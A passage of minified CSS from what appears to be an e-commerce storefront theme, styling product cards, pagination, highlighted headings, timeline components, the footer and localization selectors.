{display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;z-index: 0;}.heading strong::after, .heading em::after, .heading svg {z-index: -1;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}.badge-block {position: absolute;width: fit-content;height: fit-content;font-size: var(--desktop-font-size);white-space: nowrap;}.badge-block.font-body-style {font-style: var(--font-body-style) }.badge-block.font-heading-style {font-style: var(--font-heading-style) }.badge-block[data-direction="vertical"] {writing-mode: sideways-rl;}@media screen and (max-width: 749px) {.badge-block {font-size: var(--mobile-font-size);}}.content-wrapper {position: relative;}.border-gradient {border: none;overflow: hidden;position: relative;border-radius: var(--border-radius);}.border-gradient:before {inset: 0;content: "";position: absolute;border-radius: var(--border-radius);padding: var(--border-width);background: var(--border-color);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;opacity: var(--border-opacity);}.custom-columns__column.border-gradient > .content-wrapper {border-color: transparent;position: initial;}.slide-item.border-gradient {border: none;}.custom-columns__column.block-shadow:after, .custom-columns__column.bg-gradient:after, .custom-columns__column.border-gradient:before {width: calc(100% - var(--column-gap));left: calc(var(--column-gap) / 2);border-radius: var(--border-radius);}.bg-gradient.custom-columns__column > .content-wrapper, .bg-gradient.slide-item {background: none;}.bg-gradient {position: relative;isolation: isolate;}.block-shadow {overflow: visible;border-radius: var(--border-radius);}.block-shadow:after, .bg-gradient:after {content: "";position: absolute;inset: 0;background: var(--bg-color);z-index: -1;border-radius: calc(var(--border-radius) - var(--border-width));}.bg-gradient:after {opacity: var(--bg-opacity, 1);}.block-shadow:after {box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.timeline-container {display: flex;}.timeline-content {width: 100%;}@media screen and (min-width: 750px) {.timeline-container[data-sticky-content="true"] .timeline-content, .timeline-container[data-sticky-content="true"] .timeline-container {position: sticky;top: 2.5rem;}}.timeline {--point-size: var(--point-size-desktop);width: 100%;position: relative;}.timeline timeline-slider {display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.timeline {--point-size: var(--point-size-mobile);}}.timeline--vertical .timeline__items {display: grid;gap: var(--items-spacing-vertical);}.timeline__row {position: relative;display: grid;grid-template-columns: auto 1fr;gap: 1rem;}.timeline__rail {display: flex;flex-direction: column;gap: var(--line-point-spacing);align-items: center;}@media (min-width: 750px) {.timeline-container--vertical[data-desktop-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .rich-text-block {text-align: left;}.timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .rich-text-block {text-align: right;}.timeline__row {gap: 1.5rem;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row {grid-template-columns: 1fr auto 1fr;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row__placeholder {display: block;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline__rail {order: -1;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline-item {order: -2;}}@media (max-width: 749px) {.timeline-container--vertical[data-mobile-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .rich-text-block {text-align: right;}.timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .rich-text-block {text-align: left;}}.timeline-container--horizontal[data-auto-align="true"] .heading, .timeline-container--horizontal[data-auto-align="true"] .rich-text-block {text-align: center;}.timeline__line {position: relative;width: var(--line-thickness, 2px);flex-grow: 1;background: var(--inactive-line-color);width: var(--line-thickness, 2px);}.timeline--vertical .timeline__line {margin-bottom: calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1);}.timeline--vertical .timeline__item:last-of-type .timeline__line {margin-bottom: 0;}.timeline__line::before {content: '';display: block;position: absolute;top: 0;left: 0;height: 0;width: 100%;background: var(--line-color, currentColor);transition: all var(--line-animation-duration) var(--point-animation-duration) ease-in-out;}.timeline__item.is-active .timeline__line::before {height: 100%;}.timeline__point {position: relative;width: var(--point-size, 32px);height: var(--point-size, 32px);font-size: var(--point-size, 32px);border-radius: var(--point-radius, 50%);background: var(--inactive-point-bg, transparent);border: var(--point-border-width, 0px) solid var(--inactive-point-border, transparent);display: grid;place-items: center;flex: 0 0 auto;z-index: 0;}.timeline__point::before {content: '';position: absolute;inset: calc(var(--point-border-width, 0px) * -1);opacity: 0;border-radius: var(--point-radius, 50%);background: var(--point-bg, transparent);border: var(--point-border-width, 0px) solid var(--point-border, transparent);transition: opacity var(--point-animation-duration) ease-in-out;z-index: 1;}.timeline__item.is-active .timeline__point::before {opacity: 1;}.timeline__point-dot {width: calc(1em * var(--point-dot-scale));height: calc(1em * var(--point-dot-scale));border-radius: 9999px;background-color: var(--inactive-point-icon-color, currentColor);transition: background-color var(--point-animation-duration) ease-in-out;}.timeline__point-text, .timeline__point .material-icon {color: var(--inactive-point-icon-color, currentColor);transition: color var(--point-animation-duration) ease-in-out;line-height: 1;}.timeline__point-text {font-size: calc(1em * var(--point-text-scale));}.timeline__point .material-icon {font-size: calc(1em * var(--point-icon-scale));}.timeline__point img {width: calc(1em * var(--point-icon-scale));height: calc(1em * var(--point-icon-scale));object-fit: contain;object-position: center center;}.timeline__point span, .timeline__point img {position: relative;z-index: 2;}.timeline__item.is-active {--inactive-point-icon-color: var(--point-icon-color);}.timeline-container--vertical[data-style-vertical="accordion"] .timeline-item__body {display: grid;grid-template-rows: 0fr;transition: grid-template-rows .28s ease;overflow: hidden;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item__body {grid-template-rows: 1fr;}.timeline-item__body > * {min-height: 0;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item {cursor: auto;}.timeline-item {transition: opacity var(--point-animation-duration, .25s) ease;display: flex;flex-direction: column;}.timeline-container--vertical[data-style-vertical="classic"][data-animate-vertical="true"] .timeline__item:not(.is-active) .timeline-item, .timeline-container--vertical[data-style-vertical="scroll_activated"] .timeline__item:not(.is-active) .timeline-item {opacity: calc(var(--inactive-item-opacity, .7));}.timeline__item.is-active .timeline-item {opacity: 1;}.timeline-item__header {min-height: var(--point-size, 32px);order: -1;}.timeline--horizontal .timeline__items {display: flex;align-items: flex-start;gap: 0;overflow-x: auto;}.timeline--horizontal .timeline__items > li {scroll-snap-align: start;width: 100%;flex-shrink: 0;}.timeline--horizontal .timeline__row {gap: 1.5rem;grid-template-columns: repeat(1, 1fr);}.timeline--horizontal .timeline__rail {flex-direction: row-reverse;justify-content: flex-start;transform: translateX(calc(-50% + var(--point-size) / 2 + var(--line-point-spacing)));}.timeline--horizontal .timeline__point {margin-right: var(--line-point-spacing);}.timeline--horizontal .timeline__point::before {transition-delay: var(--line-animation-duration);}.timeline--horizontal .timeline__line {flex-grow: 0;height: var(--line-thickness, 2px);width: 100%;}.timeline--horizontal .timeline__line::before {height: 100%;width: 0;transition-delay: 0s;}.timeline--horizontal .timeline__item.is-active .timeline__line::before {width: 100%;}.timeline--horizontal .timeline__item:first-of-type .timeline__line {display: none;}.timeline--horizontal .timeline__items {scrollbar-width: none;}.timeline--horizontal .timeline-item {padding: 0 var(--horizontal-side-padding);}@media screen and (max-width: 749px) {.timeline--horizontal .timeline__items {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.timeline--horizontal .timeline__items {margin-right: -1.5rem;margin-left: -1.5rem;width: auto;}.arrows-container.mobile-under, .arrows-container.mobile-above {display: flex;justify-content: center;gap: 1.5rem;padding-top: 1.5rem;}.arrows-container.mobile-above {padding: 0 0 1.5rem;order: -1;}.arrows-container.mobile-under .splide__arrow, .arrows-container.mobile-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .mobile-sides .slider-button--prev {left: 1.7rem;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .mobile-sides .slider-button--next {right: 1.7rem;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}@media screen and (min-width: 750px) {.timeline--horizontal .timeline__items--desktop-slider {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.arrows-container.desktop-under, .arrows-container.desktop-above {display: flex;justify-content: center;gap: 2rem;padding-top: 2rem;}.arrows-container.desktop-above {padding: 0 0 2rem;order: -1;}.arrows-container.desktop-under .splide__arrow, .arrows-container.desktop-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .desktop-sides .slider-button--prev {left: 0;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .desktop-sides .slider-button--next {right: 0;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}.timeline-active-content-container {overflow: hidden;opacity: 1;transition: opacity var(--timeline-active-transition, 0.25s) ease, height var(--timeline-active-transition, 0.25s) ease;}.timeline-active-content-container.is-transitioning {opacity: 0;}.json-animation__placeholder {flex-direction: column;min-height: 300px;background-color: rgba(0, 0, 0, 0.05);border: 2px dashed rgba(0, 0, 0, 0.1);border-radius: 8px;padding: 2rem;gap: 1rem;}.json-animation__placeholder p {font-size: 1.4rem;margin: 0;color: #121212;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 